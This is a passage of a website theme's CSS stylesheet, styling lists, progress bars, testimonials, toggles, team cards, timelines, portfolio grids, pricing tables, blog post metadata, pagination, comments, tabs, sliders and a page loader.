 }

.fancy-list > li {
  padding: 5.5px 0 5.5px 28.6px; }
  .fancy-list > li  i {
    position: absolute;
    left: 0;
    top: 15px;
    display: block;
    width: 14px;
    height: 14px;}
    .fancy-list > li  i:before {
      position: absolute;
      bottom: 3px;
      right: 3px; }
  .fancy-list > li > a:hover + i {
    background: #ff6600; }

ol.fancy-list > li {
  padding-left: 0; }

.tag-box {
  padding: 25px 0;
  font-size: 0.8em;
  border-bottom: 1px solid #f6f6f6; }
  .tag-box > ul > li {
    padding-right: 11px; }
    .tag-box > ul > li:last-child {
      padding-bottom: 0; }
    .tag-box > ul > li a {
      color: #ff6600; }
      .tag-box > ul > li a:hover {
        color: #573b0c; }
  .tag-box > ul span {
    margin-right: 11px;
    font-weight: 400; }

.title-underlined {
  border-bottom: 1px solid currentColor;
  padding: 0 11px 5.5px 11px;
  display: table; }

/*		==================== - Loops - ==================== */
.loop-progress-bar {
  overflow: hidden; }

.progress-bar-item {
  position: relative;
  height: 15px;
  background: #f8f8f8; }
  .progress-bar-item > span {
    position: absolute; }

.show-progress {
  top: 0;
  bottom: 0;
  left: 0; }

.static-increment .show-progress:after, .static-increment .show-progress:before {
  display: none; }
.static-increment .value-progress {
  right: 0;
  left: auto !important;
  color: inherit;
  top: -30px; }

.value-progress {
  bottom: 0;
  top: -5px;
  margin-left: -41px;
  display: block;
  color: #ffffff;
  font-family: 'Lato', sans-serif; }

@media (max-width: 600px) {
  .loop-facts > li {
    width: 100%; } }
.loop-facts .featured-icon {
  position: relative; }
  .loop-facts .featured-icon span {
    line-height: 1em;
    display: block; }

.loop-facts .featured-icon i {
    margin-bottom: 25px;
    color: rgba(0,0,0,0.2);
}
.loop-facts h6 {
    font-weight: 400;
    color: rgba(0,0,0,0.5);
    opacity: 0.5; }

.slider-half + div {
  margin-bottom: 0; }
  .slider-half + div li a {
    position: absolute;
    top: 0;
    bottom: 0;
    background: #fafafa;
    margin: auto;}
    .slider-half + div li a:hover {
      background: #ffffff;
      border-color: transparent; }
  .slider-half + div li:first-child a {
    left: -10%; }
  .slider-half + div li:last-child a {
    right: -10%; }

.testimonials-loop li > div {
    padding: 0 50px;
}

.testimonial-item {
  border: 5px solid #fafafa;
  margin: 0 0 25px;
  padding: 50px 50px 75px; }
  .testimonial-item p:first-child {
    margin-top: 0;
  }
  .testimonial-item figure {
    overflow: hidden;
    width: 75px;
    height: 75px;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 10px #ffffff;
    box-shadow: 0 0 0 10px #ffffff;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto; }
  .testimonial-item h6 a {
    padding: 0 11px; }
    .testimonial-item h6 a:hover {
      opacity: 0.8;}

.testimonial-item > small {
  opacity: 0.4;
}

.toggle-loop  {
    margin-bottom: 25px;
}

.toggle-loop > li {
  margin-bottom: 15px; }

.toggle-item {
  position: relative; }
  .toggle-item input[type="radio"], .toggle-item input[type="checkbox"] {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    z-index: 2;
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
    .toggle-item input[type="radio"]:focus, .toggle-item input[type="checkbox"]:focus {
      outline: none; }
    .toggle-item input[type="radio"]:checked, .toggle-item input[type="checkbox"]:checked {
      display: none; }
      .toggle-item input[type="radio"]:checked ~ div, .toggle-item input[type="checkbox"]:checked ~ div {
        display: block;
        -webkit-animation: 0.4s fadeIn ease forwards;
           -moz-animation: 0.4s fadeIn ease forwards;
             -o-animation: 0.4s fadeIn ease forwards;
                animation: 0.4s fadeIn ease forwards; }
      .toggle-item input[type="radio"]:checked + h6, .toggle-item input[type="checkbox"]:checked + h6 {
        background: #ff6600; }
        .toggle-item input[type="radio"]:checked + h6 > i.bg-alpha, .toggle-item input[type="checkbox"]:checked + h6 > i.bg-alpha {
          background: #313131; }
  .toggle-item .text-white > i {
    color: #ffffff !important; }
  .toggle-item > h6 {
    margin: 0;
    padding: 15px 15px 15px 75px;
    position: relative;
    overflow: hidden;
    -webkit-transition: background 0.1s ease-in-out;
       -moz-transition: background 0.1s ease-in-out;
         -o-transition: background 0.1s ease-in-out;
            transition: background 0.1s ease-in-out; }
    .toggle-item > h6 > i {
      position: absolute;
      text-align: center; }
    .toggle-item > h6 + div:not(.toggle-outline) {
      background: rgba(0, 0, 0, 0.3); }
    .toggle-item > h6 + div {
      padding: 25px;
      display: none; }
      .toggle-item > h6 + div *:last-child {
        margin-bottom: 0; }

.toggle-loop:not(.toggle-square) .toggle-item > h6 > i {
  left: -99px;
  top: -40px;
  bottom: 0;
  width: 132px;
  height: 132px;
  color: black;
  -webkit-transform: rotate(45deg);
     -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
       -o-transform: rotate(45deg);
          transform: rotate(45deg);
  font-size: 1.2em; }
  .toggle-loop:not(.toggle-square) .toggle-item > h6 > i:before {
    top: 0;
    right: 0;
    bottom: 60%;
    left: 60%;
    width: 1em;
    height: 1em;
    margin: auto;
    position: absolute;
    line-height: 1;
    -webkit-transform: rotate(-45deg);
       -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
         -o-transform: rotate(-45deg);
            transform: rotate(-45deg); }

.toggle-square .toggle-item input[type="radio"]:checked + h6, .toggle-square .toggle-item input[type="checkbox"]:checked + h6 {
  background: none; }
  .toggle-square .toggle-item input[type="radio"]:checked + h6 > i:before, .toggle-square .toggle-item input[type="checkbox"]:checked + h6 > i:before {
    content: ""; }
  .toggle-square .toggle-item input[type="radio"]:checked + h6 + div, .toggle-square .toggle-item input[type="checkbox"]:checked + h6 + div {
    background: none; }
.toggle-square .toggle-item > h6 > i {
  left: 0;
  top: 0;
  bottom: 0;
  width: 55px; }
  .toggle-square .toggle-item > h6 > i:before {
    position: absolute;
    width: 1em;
    height: 1em;
    line-height: 1.2em;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto; }
.toggle-square .toggle-item > h6 .bg-alpha {
  color: #ffffff; }

.right-icon .toggle-item > h6 {
  padding-right: 44px;
  padding-left: 25px; }
  .right-icon .toggle-item > h6 > i {
    left: auto;
    right: 0; }

.toggle-outline {
  border: 1px solid #f6f6f6; }

.team-loop > li {
  -webkit-perspective: 1000px;
     -moz-perspective: 1000px;
          perspective: 1000px;
  padding-top: 25px;
  padding-bottom: 25px; }
  @media (max-width: 570px) {
    .portfolio-front > div {
      display: none;
    }
    .team-loop > li {
      width: 100%;
      max-width: 320px;
      float: none;
      margin: 0 auto; } }

.team-item {
  padding-bottom: 11px;
  will-change: transform;
  z-index: 99;
  position: relative; }
  .team-item:hover .team-back {
    -webkit-transform: translateY(15%);
       -moz-transform: translateY(15%);
            transform: translateY(15%); }
  .team-item:hover .team-front { 
        -webkit-transform: scale(0.6) translateY(-30%);
        -moz-transform: scale(0.6) translateY(-30%);
        -ms-transform: scale(0.6) translateY(-30%);
        transform: scale(0.6) translateY(-30%);
  }

.team-item:hover .team-back {
    padding: 50px;
    will-change: transform;
}

.team-item:hover .team-back > p,
.team-item:hover .team-back > ul {
    display: table;
    -webkit-animation: 0.4s fadeInUp ease forwards;
    -moz-animation: 0.4s fadeInUp ease forwards;
    -ms-animation: 0.4s fadeInUp ease forwards;
    animation: 0.4s fadeInUp ease forwards;
}

.team-front {
  padding: 0 25px;
  -webkit-transition: all 0.3s ease;
     -moz-transition: all 0.3s ease;
       -o-transition: all 0.3s ease;
          transition: all 0.3s ease; }

.team-back {
    overflow: hidden;
    padding: 25px 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: all 0.3s ease;
       -moz-transition: all 0.3s ease;
         -o-transition: all 0.3s ease;
            transition: all 0.3s ease; }

  .team-back > a {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; }

.team-back > p,
.team-back > ul {
    display: none;
}

.team-back > span {
    font-size: 0.8em;
    font-weight: 400;
    vertical-align: bottom;
}

.timeline-loop {
  position: relative;
  padding-bottom: 66px; }
  .timeline-loop:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 1px;
    background: rgba(0, 0, 0, 0.1);
    margin: 0 auto; }
  .timeline-loop > li > span {
    margin: 50px auto 25px; }
  .timeline-loop > li:first-child > span {
    margin-top: 0; }
  .timeline-loop > li > div:nth-child(odd) .timeline-item > h6 {
    text-align: right; }
    .timeline-loop > li >div:nth-child(odd) .timeline-item > h6:before {
      margin-left: auto }
    .timeline-loop > li > div:nth-child(odd) .timeline-item > h6:after {
      right: auto;
      left: -1px; }

      .timeline-loop > li > div:nth-child(odd) {
        position: relative;
        bottom: -50px;
      }

span[data-year] {
  width: 125px;
  height: 125px;
  border-radius: 50%;
  display: block;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  position: relative; }
  span[data-year]:after {
    content: attr(data-year);
    position: absolute;
    width: 100%;
    height: 1em;
    line-height: 1em;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    text-align: center; }

@media (max-width: 768px) {
  .timeline-item {
    background: #ffffff;
    margin-bottom: 44px; }
    .timeline-item .timeline-content {
      padding: 25px; } }

.timeline-item {
    border: 1px solid rgba(0,0,0,0.05);
    padding: 25px;
    margin-bottom: 25px;
    background: rgba(255,255,255, 0.8);
} 

.timeline-item > h6 {
  margin: 0; }
  .timeline-item > h6:before {
    content: attr(data-timeline-date);
    background: #ff6600;
    display: table;
    margin-bottom: 15px;
    color: #ffffff;
    font-size: 0.8em;
    opacity: 0.5   ;
    padding: 3px; }
  .timeline-item > h6:after {
    content: "";
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    border-top: 1px solid rgba(0,0,0,0.1);
    border-bottom: 1px solid rgba(0,0,0,0.1);
    background: #fff;
    top: 0;
    bottom: 0;
    margin: auto 0;
    right: -1px; }
    @media (max-width: 768px) {
      .timeline-item > h6:after {
        display: none; } }

.timeline-content {
  position: relative;
  padding: 25px 0 0; }
  .timeline-content p:first-child {
    margin-top: 0; }

.portfolio-filters {
  margin-bottom: 50px; }
  @media (max-width: 420px) {
    .portfolio-filters {
      border-bottom: 0; } }
  .portfolio-filters > ul {
    float: left; }
      @media (max-width: 420px) {
        .portfolio-filters > ul li {
          width: 100%;
          text-align: center; } }
      .portfolio-filters > ul li input[type=radio] {
        display: none; }
  .portfolio-filters label > span {
    display: inline-block;
    padding: 5px 15px;
    -webkit-transition: all 0.3s ease;
       -moz-transition: all 0.3s ease;
         -o-transition: all 0.3s ease;
            transition: all 0.3s ease; }
    @media (max-width: 768px) {
      .portfolio-filters label > span {
        padding: 11px; } }
    .portfolio-filters label > span:hover {
      background: #fafafa; }
  .portfolio-filters > div {
    float: right; }

.portfolio-filters {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  display: table;
}

.portfolio-filters > ul > li label input:checked + span {
  background: #ff6600;
  color: #ffffff;
  position: relative; }

.portfolio-item {
  min-height: 120px;
  overflow: hidden;
  position: relative; }
  .portfolio-item > figure {
    margin: 0;
    -webkit-transition: -webkit-transform 60s ease;
       -moz-transition: -moz-transform 60s ease;
         -o-transition: -o-transform 60s ease;
            transition: transform 60s ease; }
  .portfolio-item:hover > figure {
    transform: scale(2);
  }

.row:not(.row-fit) .portfolio-item {
  margin-bottom: 33px; }

.portfolio-front {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  background: rgba(87,59,12,0.6);
  -webkit-transition: all 0.3s ease;
     -moz-transition: all 0.3s ease;
       -o-transition: all 0.3s ease;
          transition: all 0.3s ease; }

.portfolio-front > div {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}

.portfolio-front > div h4 {
    -webkit-transform: translateY(-20px);
       -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
            transform: translateY(-20px);
    -webkit-transition: all 0.3s ease;
       -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
            transition: all 0.3s ease;
}

.portfolio-front > div span {
    padding: 0 3px;
    margin-top: 3px;
    font-size: 0.8em;
    display: inline-block;
    -webkit-transform: translateY(20px);
       -moz-transform: translateY(20px);
        -ms-transform: translateY(20px);
            transform: translateY(20px);
    -webkit-transition: all 0.5s ease;
       -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
            transition: all 0.5s ease;
}

.portfolio-item:hover .portfolio-front {
    opacity: 1;
    top: 25px;
    right: 25px;
    bottom: 25px;
    left: 25px;
}

.portfolio-item:hover .portfolio-front > div h4,
.portfolio-item:hover .portfolio-front > div span {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -mstransform: translateY(0);
            transform: translateY(0);
}

.portfolio-front > a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
}

.partner-item {
  padding: 11px; }

@media (min-width: 768px) and (max-width: 992px) {
  .pricing-table > li {
    padding: 0 !important; } }

.pricing-item {
  border: 1px solid #f6f6f6;
  padding: 25px; }
  .pricing-item .featured-icon {
    padding: 11px 0 33px; }

.best-choose {
  background: #fcfcfc; }

.pricing-title > h4 {
  font-size: 1.9em; }

.pricing-thumb {
    margin-bottom: 25px;
}

.twitter-feed-meta .featured-icon a {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline-color: #ffffff; }


.col-md-9 .posts-loop {
    padding-right: 50px;
}

.col-md-4 + .col-md-9 .posts-loop {
    padding-right: 0;
    padding-left: 50px;
}

.col-md-6 .posts-loop {
    padding: 0 25px;
}


.posts-loop > li {
  padding: 66px 0 25px;
  position: relative; }
  .posts-loop > li:first-child {
    padding-top: 0; }
    .posts-loop > li:first-child .post-share {
      top: -44px; }

.post-title {
  margin: 0; }

.more-link:hover {
    opacity: 0.8;
}

.bottom-sep {
  -webkit-box-shadow: inset 0 -1px 0 #f6f6f6;
          box-shadow: inset 0 -1px 0 #f6f6f6; }

.post:not(.format-standard) .post-thumb {
  position: relative;
  overflow: hidden;
  border-top: 5px solid #ff6600;
  margin-bottom: 25px; }
  .post-thumb a {
    -webkit-transition: all 0.2s ease;
       -moz-transition: all 0.2s ease;
         -o-transition: all 0.2s ease;
            transition: all 0.2s ease; }
  .post-thumb:hover a {
    opacity: 0.8; }
  .post-thumb:hover figcaption {
    -webkit-animation: 0.4s zoomOutUp ease forwards;
       -moz-animation: 0.4s zoomOutUp ease forwards;
         -o-animation: 0.4s zoomOutUp ease forwards;
            animation: 0.4s zoomOutUp ease forwards; }
  .post-thumb figcaption {
    position: absolute;
    right: 25px;
    top: 0;
    pointer-events: none; }
    .post-thumb figcaption > span {
      display: block;
      width: 50px;
      height: 50px;
      margin: 0 auto;
      color: #ffffff;}
      .post-thumb figcaption > span > i {
        font-size: 1.4em;
        line-height: 1em;
        width: 1em;
        height: 1em;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        margin: auto; }

.post-thumb .fluid-width-video-wrapper, .post-thumb .gallery {
  margin-bottom: 0;
}

.post-meta {
  margin: 8px 0 25px;
  font-size: 0.9em;
}

.meta-list > li {
  padding: 0 11px;
  position: relative; }
  .meta-list > li:first-child {
    padding-left: 0; }
  .meta-list > li:last-child {
    padding-right: 55px; }
    .meta-list > li:last-child:after {
      content: ""; }
  .meta-list > li:after {
    content: "|";
    position: absolute;
    top: 0;
    right: -3px; }

.meta-list > li i {
    margin-right: 3px;
}

.meta-social {
  margin-bottom: 25px; }
  @media (max-width: 768px) {
    .meta-social {
      margin-left: 0 !important; } }
  .meta-social > li {
    padding-right: 11px;
    font-size: 1.2em;
    line-height: 25px; }
    .meta-social > li i {
      padding: 0 3px; }
    .meta-social > li:last-child {
      padding-right: 0; }

.post-share {
  background: rgba(0, 0, 0, 0.55);
  position: absolute;
  top: -1px;
  right: -15px;
  bottom: 0;
  left: -15px;
  z-index: 2;
  display: none; }
  .post-share .social-networks {
    position: absolute;
    top: 50%;
    left: 50%;
    right: 0;
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.close-box {
  position: absolute;
  top: 25px;
  right: 25px; }
  .close-box:hover {
    color: #ffffff; }

.opened-sharing {
  display: block;
  -webkit-animation: 0.4s fadeIn ease forwards;
     -moz-animation: 0.4s fadeIn ease forwards;
       -o-animation: 0.4s fadeIn ease forwards;
          animation: 0.4s fadeIn ease forwards; }
  .opened-sharing + div {
    -webkit-filter: blur(5px);
            filter: blur(5px);
    opacity: 0.8; }

.pagination-links {
  margin-top: 66px;
  margin-bottom: 44px; }
  .pagination-links > li {
    width: 38px;
    height: 38px;
    margin: 0 6px;
    text-align: center; }
    .pagination-links > li > a, .pagination-links > li > span {
      display: block;
      background: rgba(0,0,0,0.01);
      line-height: 38px; }
    .pagination-links > li:hover {
      background: #ff6600;
      border-color: transparent; }
      .pagination-links > li:hover > a, .pagination-links > li:hover > span {
        color: white; }


.comments-pagination {
  margin-top: 25px;
  margin-bottom: 25px;
  -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
      -ms-transform: scale(0.8);
        -o-transform: scale(0.8);
          transform: scale(0.8);
}

.page-numbers.current {
  background: #ff6600;
  color: #ffffff;
}

.post-pagination {
  padding: 1em 0;
}

.post-pagination a {
    padding: 0 3em;
    color: #adadad;
}

.post-pagination a:hover {
  color: #573b0c;
}

.post-pagination a:nth-child(2) {
  border-left: 1px solid #dedede;
}

.comments-loop {
  padding: 44px 0 11px; }
  .comments-loop > li, .comments-loop ul li {
    padding-left: 55px; }

.comment-post {
  border: 1px solid #f6f6f6;
  padding: 25px;
  margin-bottom: 33px; }
  .comment-post > figure {
    float: left;
    padding-right: 25px;
    margin: 0; }

.comment-content > p {
  margin-bottom: 11px; }
  .comment-content > p:first-child {
    margin-top: 0; }

.meta-comments {
  line-height: 1em; }
  .meta-comments > ol > li {
    padding: 0 5.5px;
    position: relative; }
    .meta-comments > ol > li:after {
      content: ",";
      position: absolute;
      right: -1px;
      bottom: 0; }
    .meta-comments > ol > li:first-child {
      padding-left: 0; }
    .meta-comments > ol > li:last-child:after {
      content: "";
      display: none; }
    .meta-comments > ol > li:last-child {
      padding-right: 0; }
    .meta-comments > ol > li i {
      margin-left: 4px; }
    .meta-comments > ol > li a {
      color: #000000;
      font-weight: 400; }
      .meta-comments > ol > li a:hover {
        color: #ff6600; }
    .meta-comments > ol > li span {
      color: #adadad; }

.col-md-12 > .tabs-content {
	width:100%;
  border: 1px solid #e9e9e9;}
  .col-md-12 > .tabs-content ul > li > div {
    padding: 40px 40px 15px 40px; }

.tabs-content p:first-child {
  margin-top: 0; }
.tabs-content p:last-child {
  margin-bottom: 0; }

.tabs-nav {
  margin-bottom: -1px; }
  .tabs-nav a {
    border: 1px solid #e9e9e9;
    position: relative; }
    .tabs-nav a:after {
      content: "";
      display: block;
      position: absolute;
      height: 2px;
      left: 0;
      right: 0;
      top: -1px;
      background: #ff6600;
      display: none; }
  .tabs-nav .current {
    background: #ffffff;
    border-bottom-color: #ffffff;
    z-index: 1; }
    .tabs-nav .current:after {
      display: block; }

.tabs-nav li.make-full a {
  width: 100%;
  text-align: center;
}

div:not(.col-md-12) > .tabs-nav .current {
  border-bottom-color: #e9e9e9; }
div:not(.col-md-12) > .tabs-nav a:after {
  left: -1px;
  height: auto;
  width: 1px;
  top: 0;
  bottom: 0;
  right: auto; }

.air-nav li {
  margin-right: 3px; }
  .air-nav li:last-child {
    margin-right: 0; }
.air-nav .current {
  background: #ff6600;
  color: #ffffff; }

/*		==================== - Misc - ==================== */
[data-sudo-slider] {
  display: none; }

.slide-navigation {
  margin-bottom: 44px; }
  .slide-navigation a {
    width: 50px;
    height: 100px;
    text-align: center;
    display: block;
    margin: 0 7.33333px;
    -webkit-transition: all 0.2s ease-in-out;
       -moz-transition: all 0.2s ease-in-out;
         -o-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out; }
    .slide-navigation a:hover {
        background: currentColor !important; }
    .slide-navigation a > i {
      line-height: 100px; }

    .slide-navigation a:hover i {
        color: #ffffff;
    }

.slider-half {
    width: 100%;
    overflow: hidden;
}

.slider-half > div > div {
    overflow: visible !important;
}

.slider-half > div {
    position: relative;
    width: 50%;
    margin: 0 auto;
}

.device-slider {
  padding-top: 129.8%;
  background: url(../images/device-slider.png) 0 0 no-repeat transparent;
  -webkit-background-size: cover;
       -o-background-size: cover;
          background-size: cover;
  position: relative;
  margin-bottom: 44px; }
  @media (min-width: 992px) {
    .device-slider {
      left: -30px;
      margin-bottom: 0; } }
  .device-slider > div {
    position: absolute;
    top: 10.7%;
    right: 10.1%;
    bottom: 10%;
    left: 10.8%;
    overflow: hidden; }
    .device-slider > div > div {
      margin: -10.7% -10.1% -10% -10.8%;
      padding-top: 149.8%; }
      .device-slider > div > div > span {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        transition: all 0.3s ease;
        -webkit-background-size: cover !important;
             -o-background-size: cover !important;
                background-size: cover !important;
        -webkit-transform: translateX(100%);
           -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
             -o-transform: translateX(100%);
                transform: translateX(100%); }
      .device-slider > div > div .active-device-screen {
        visibility: visible; }

.device-slider-nav li {
  padding: 0 10px; }
.device-slider-nav .featured-icon {
  max-width: 70px; }
  .device-slider-nav .featured-icon figure.active-nav a {
    outline-color: transparent; }
  .device-slider-nav .featured-icon figure a {
    -webkit-box-shadow: none;
            box-shadow: none;
    outline-color: #ffffff; }
    .device-slider-nav .featured-icon figure a:after, .device-slider-nav .featured-icon figure a:before {
      display: none; }
    .device-slider-nav .featured-icon figure a:hover {
      outline-color: transparent; }

.big-tabs {
  position: relative;
  background: #ffffff;
  border-bottom: 3px solid #ff6600; }
  @media (max-width: 768px) {
    .big-tabs {
      display: none !important; } }
  .big-tabs:after {
    content: "";
    display: block;
    position: absolute;
    width: 60%;
    z-index: -1;
    margin: 0 auto;
    background: rgba(0, 0, 0, 0.1); }
  .big-tabs:before {
    content: "";
    display: block;
    position: absolute;
    width: 20%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background: #ff6600;
    z-index: 0; }

.active-big-tab > .tab-item > div {
  -webkit-transform: rotate(45deg) scale(0.5) translate(40px, 40px);
     -moz-transform: rotate(45deg) scale(0.5) translate(40px, 40px);
      -ms-transform: rotate(45deg) scale(0.5) translate(40px, 40px);
       -o-transform: rotate(45deg) scale(0.5) translate(40px, 40px);
          transform: rotate(45deg) scale(0.5) translate(40px, 40px);
  color: #ff6600; }
  .active-big-tab > .tab-item > div + * {
    visibility: hidden; }

.tab-item {
  -webkit-box-shadow: inset 1px 0 0 0 rgba(0, 0, 0, 0.1);
          box-shadow: inset 1px 0 0 0 rgba(0, 0, 0, 0.1);
  cursor: pointer; }
  @media (min-width: 992px) {
    .tab-item {
      padding: 2em; } }
  .tab-item > div {
    outline: 2px solid rgba(0, 0, 0, 0.1);
    -webkit-transform: rotate(45deg) scale(0.3);
       -moz-transform: rotate(45deg) scale(0.3);
        -ms-transform: rotate(45deg) scale(0.3);
         -o-transform: rotate(45deg) scale(0.3);
            transform: rotate(45deg) scale(0.3);
    margin-top: -20%;
    margin-bottom: -20%;
    min-width: 80px;
    min-height: 80px;
    -webkit-transition: all 0.3s ease;
       -moz-transition: all 0.3s ease;
         -o-transition: all 0.3s ease;
            transition: all 0.3s ease; }
    .tab-item > div > i {
      -webkit-transform: rotate(-45deg);
         -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
           -o-transform: rotate(-45deg);
              transform: rotate(-45deg); }
    .tab-item > div + * {
      font-weight: 600; }

.big-tabs-content {
  position: relative; }
  .big-tabs-content > ul > li > div {
    margin-top: 66px; }
  .big-tabs-content > ul > li p {
    display: none; }
    @media (min-width: 1200px) {
      .big-tabs-content > ul > li p {
        display: block; } }
  .big-tabs-content:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-width: 15px 15px 0 15px;
    color: #ff6600;
    border-color: currentColor transparent;
    border-style: solid; }
  @media (max-width: 768px) {
    .big-tabs-content:after {
      display: none; } }
  .big-tabs-content figure {
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0);
            transform: scale(0);
    -webkit-transition: all 0.3s ease;
       -moz-transition: all 0.3s ease;
         -o-transition: all 0.3s ease;
            transition: all 0.3s ease; }

.active-big-tab-content figure {
  -webkit-transform: scale(1);
     -moz-transform: scale(1);
      -ms-transform: scale(1);
       -o-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.3s ease;
     -moz-transition: all 0.3s ease;
       -o-transition: all 0.3s ease;
          transition: all 0.3s ease; }

.vector-map {
  text-transform: uppercase; }

.mapTooltip {
  position: fixed;
  background-color: #000000;
  color: #ffffff;
  width: 180px;
  margin-left: -150px;
  padding: 11px 7.33333px 11px 33px;
  font-size: 0.8em; }
  .mapTooltip > i {
    position: absolute;
    top: 11px;
    left: 11px; }
  .mapTooltip p {
    margin: 0 0 7px 0; }
  .mapTooltip p:last-child {
    margin-bottom: 0; }

.box-intro-large {
  height: 100vh;
  width: 100%;
  overflow: hidden;
  min-height: 400px;
  position: relative; }

.box-intro-page {
  height: 13vh;
  width: 100%;
  overflow: hidden;
  min-height: 200px;
  position: relative; }
  .box-intro-page i {
    margin-bottom: 11px; }

.fixed-intro {
  z-index: -1; }
  .fixed-intro .intro-container {
    position: fixed !important;
    z-index: 0; }
  .fixed-intro ~ *:not([class*='bg-']) {
    background-color: #ffffff; }

[data-preloader='on'] {
  _opacity: 0; }

body:not(.dom-loaded) .page-loader {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }
  body:not(.dom-loaded) .page-loader > div {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    display: table;
    margin: 0 auto; }
    body:not(.dom-loaded) .page-loader > div h1 {
      font-weight: 900;
      opacity: 0;
      color: #9a9a9a !important; }
      body:not(.dom-loaded) .page-loader > div h1 span {
        display: inline-block;
        opacity: 0; }

.dom-loaded .page-loader {
  display: none; }

.intro-container {
  opacity: 0;
  visibility: hidden;
  position: absolute !important;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.intro-center {
  margin: 0 !important;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
     -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%; }

.dom-loaded .intro-container {
  opacity: 1;
  visibility: visible; }

.intro-logo {
  margin-top: 44px; }

.demo-buttons {
  display: table;
  padding: 25px; }
  .demo-buttons > li {
    padding: 0 25px;
    vertical-align: bottom;
    display: table-cell; }

.slider-box {
  position: relative;
  margin-bottom: 25px; }
  .slider-box .slide-navigation {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9;
    margin: 0; }
    .slider-box .slide-navigation li {
      position: absolute;
      top: 50%;
      -webkit-transform: translate(0, -50%);
         -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
           -o-transform: translate(0, -50%);
              transform: translate(0, -50%); }
      .slider-box .slide-navigation li:first-child {
        left: 25px; }
      .slider-box .slide-navigation li:last-child {
        right: 25px; }

.loop-progress-round {
  position: relative;
  opacity: 0; }
  .loop-progress-round > div {
    display: block !important;
    margin: auto; }
    .loop-progress-round canvas {
        opacity: 0.5;
    }

/*		==================== - Zoom Img - ==================== */
.strp-window {
  position: fixed;
  width: 0;
  height: 100%;
  overflow: hidden;
  background: #292929; }

.strp-window.strp-vertical {
  height: 0;
  width: 100%; }

.strp-window {
  margin-left: 40px; }

.strp-window.strp-vertical {
  margin-left: 0;
  margin-bottom: 40px; }

@media all and (max-width: 414px) and (orientation: portrait), all and (max-width: 736px) and (max-height: 414px) {
  .strp-window.strp-horizontal {
    min-width: 100%; } }
@media all and (max-height: 414px) and (orientation: landscape), all and (max-height: 736px) and (max-width: 414px) {
  .strp-window.strp-vertical {
    min-height: 100%; } }
.strp-window,
.strp-spinner-move {
  z-index: 99999; }

.strp-window {
  -webkit-transform: translateZ(0px);
     -moz-transform: translateZ(0px);
          transform: translateZ(0px); }

.strp-measured {
  margin: 0 !important;
  min-width: 0 !important;
  min-height: 0 !important; }

.strp-pages {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.strp-side-right {
  top: 0;
  right: 0; }

.strp-side-right .strp-pages {
  top: 0;
  right: 0; }

.strp-side-right .strp-page {
  top: 0;
  right: 0; }

.strp-side-left {
  top: 0;
  left: 0; }

.strp-side-left .strp-pages {
  top: 0;
  left: 0; }

.strp-side-left .strp-page {
  top: 0;
  left: 0; }

.strp-side-left .strp-close {
  top: 0;
  right: 0; }

.strp-side-top {
  top: 0;
  left: 0; }

.strp-side-top .strp-pages {
  top: 0;
  left: 0; }

.strp-side-top .strp-page {
  top: 0;
  left: 0; }

.strp-side-bottom {
  bottom: 0;
  left: 0; }
